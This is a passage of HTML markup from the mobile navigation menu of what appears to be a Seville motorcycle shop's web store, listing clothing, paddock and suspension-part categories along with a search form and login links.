                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                            alt="Botines" />
                                    <a href="https://motosaleser.es/4176-botines" class="mobile-menu__column-title">Botines</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-16  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4238-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/4238-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4239-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4239-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4240-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/4240-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4241-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4241-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4432-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4432-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4434-gorro"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                            alt="Gorro" />
                                    <a href="https://motosaleser.es/4434-gorro" class="mobile-menu__column-title">Gorro</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4751-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas" />
                                    <a href="https://motosaleser.es/4751-mochilas" class="mobile-menu__column-title">Mochilas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4758-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4758-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4242-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4242-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4739-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4739-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4752-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4752-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4679-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4679-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4750-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4750-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4776-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4776-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-22  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4243-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4243-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4244-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas " />
                                    <a href="https://motosaleser.es/4244-sudaderas" class="mobile-menu__column-title">Sudaderas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4251-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas " />
                                    <a href="https://motosaleser.es/4251-chaquetas" class="mobile-menu__column-title">Chaquetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4732-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4732-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4733-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4733-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4734-gorros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                            alt="Gorros" />
                                    <a href="https://motosaleser.es/4734-gorros" class="mobile-menu__column-title">Gorros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4763-bolso"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                            alt="Bolso" />
                                    <a href="https://motosaleser.es/4763-bolso" class="mobile-menu__column-title">Bolso</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4731-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4731-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4735-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4735-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4779-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4779-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4780-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4780-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4781-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4781-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4777-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4777-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4736-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4736-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5076-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/5076-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4246-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4246-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4247-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4247-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4743-baby-body"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                            alt="Baby Body" />
                                    <a href="https://motosaleser.es/4743-baby-body" class="mobile-menu__column-title">Baby Body</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4742-casco-bici"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                            alt="Casco Bici" />
                                    <a href="https://motosaleser.es/4742-casco-bici" class="mobile-menu__column-title">Casco Bici</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4765-bicicleta"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                            alt="Bicicleta" />
                                    <a href="https://motosaleser.es/4765-bicicleta" class="mobile-menu__column-title">Bicicleta</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4766-maqueta-moto"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                            alt="Maqueta moto" />
                                    <a href="https://motosaleser.es/4766-maqueta-moto" class="mobile-menu__column-title">Maqueta moto</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4778-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4778-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5077-chupetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                            alt="Chupetes" />
                                    <a href="https://motosaleser.es/5077-chupetes" class="mobile-menu__column-title">Chupetes</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Paddock</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4859-caballetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                            alt="Caballetes" />
                                    <a href="https://motosaleser.es/4859-caballetes" class="mobile-menu__column-title">Caballetes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4860-alfombras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                            alt="Alfombras" />
                                    <a href="https://motosaleser.es/4860-alfombras" class="mobile-menu__column-title">Alfombras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                            alt="Bidón de Gasolina" />
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina" class="mobile-menu__column-title">Bidón de Gasolina</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5271-zapatillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                            alt="Zapatillas" />
                                    <a href="https://motosaleser.es/5271-zapatillas" class="mobile-menu__column-title">Zapatillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4863-paraguas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                            alt="Paraguas" />
                                    <a href="https://motosaleser.es/4863-paraguas" class="mobile-menu__column-title">Paraguas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4864-sillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                            alt="Sillas" />
                                    <a href="https://motosaleser.es/4864-sillas" class="mobile-menu__column-title">Sillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4865-bicicletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                            alt="Bicicletas" />
                                    <a href="https://motosaleser.es/4865-bicicletas" class="mobile-menu__column-title">Bicicletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4866-maquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                            alt="Maquetas" />
                                    <a href="https://motosaleser.es/4866-maquetas" class="mobile-menu__column-title">Maquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4867-tazas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                            alt="Tazas" />
                                    <a href="https://motosaleser.es/4867-tazas" class="mobile-menu__column-title">Tazas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4868-thermos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                            alt="Thermos" />
                                    <a href="https://motosaleser.es/4868-thermos" class="mobile-menu__column-title">Thermos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4869-pizarras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                            alt="Pizarras" />
                                    <a href="https://motosaleser.es/4869-pizarras" class="mobile-menu__column-title">Pizarras</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-28  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://motosaleser.es/5272-zona-wp"  >
											 
												<i class="icon fa fa-wikipedia-w mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA WP</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-30  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5273-piezas-especiales"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="" loading="lazy"
                                            alt="Piezas Especiales" />
                                    <a href="https://motosaleser.es/5273-piezas-especiales" class="mobile-menu__column-title">Piezas Especiales</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5276-horquillas" class="text-reset">Horquillas</a></li><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5277-amortiguadores" class="text-reset">Amortiguadores</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-31  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5275-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/5275-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-26  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/bajamos-precios"  >
																						
											
											<span class="js-mobile-menu__tab-title">OFERTAS</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://motosaleser.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Entrada en el blog"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://motosaleser.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
